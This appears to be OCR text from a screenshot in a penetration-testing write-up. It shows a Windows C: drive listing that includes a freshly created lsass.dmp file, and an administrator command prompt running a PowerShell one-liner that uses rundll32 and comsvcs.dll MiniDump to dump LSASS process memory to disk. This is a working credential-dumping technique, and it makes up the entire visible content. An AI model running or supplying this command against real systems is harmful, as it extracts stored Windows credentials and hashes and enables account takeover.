 电脑 › 本地磁盘 (C:) 搜索"本地磁盘 (C:)"
名称 修改日期 类型 大小
inetpub 2020/3/25 10:27 文件夹
PerfLogs 2020/3/30 17:45 文件夹
Program Files 2020/4/19 22:39 文件夹
Program Files (x86) 2020/4/7 10:45 文件夹
Windows 2020/6/28 13:13 文件夹
用户 2020/7/7 13:11 文件夹
lsass.dmp 2020/7/9 16:36 DMP 文件 59,533 KB
管理员: 命令提示符
E:\>powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 1316 C:\lsass.dmp full"